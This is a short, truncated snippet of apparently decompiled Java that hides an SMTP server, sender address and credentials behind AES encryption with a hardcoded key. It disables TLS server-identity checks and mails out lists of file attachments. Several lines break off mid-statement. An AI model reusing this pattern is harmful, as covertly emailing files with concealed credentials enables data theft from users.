 public class C0179a {
/* renamed from: a */
public C0239i f966a;
/* renamed from: b */
public Properties f967b = new Properties();
/* renamed from: c */
public String f968c = "vYyjDLnOMdPvDhyqxr41zQ=="; 邮件服务器
/* renamed from: d */
public String f969d = "EX0dgp0EDZ9v3yE9hX2mQcMa9DPzJQ/LPkZDKyiDH64="; 发送者邮箱
/* renamed from: e */
public String f970e = "kbLBbvDVyghScP1Jy6bK7A==";
/* renamed from: a */
public final boolean m442a() {
try {
this.f967b.put("mail.smtp.host", new String(Decrypte.AESDecrypte(this.f968c.getBytes(), "E10ADC39
this.f967b.put("mail.smtp.auth", "true");
this.f967b.put("mail.transport.protocol", "smtp");
this.f967b.put("mail.smtp.starttls.enable", "true");
this.f967b.put("mail.smtp.ssl.checkserveridentity", "false");
this.f967b.put("mail.smtp.ssl.trust", new String(Decrypte.AESDecrypte(this.f968c.getBytes(), "E10
this.f966a = new C0239i();
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
/* renamed from: a */
public final boolean m443a(String str, String str2, List<String> list, List<File> list2) {
try {
this.f966a.m584a(new C0235e(new String(Decrypte.AESDecrypte(this.f969d.getBytes(), "E10ADC3949BA5
C0235e[] c0235eArr = new C0235e[list.size()];
for (int i = 0; i < list.size(); i++) {
c0235eArr[i] = new C0235e(list.get(i));
}
this.f966a.m585a(AbstractC0226f.a.f1075c, c0235eArr);
this.f966a.m587c(str);
C0240j c0240j = new C0240j();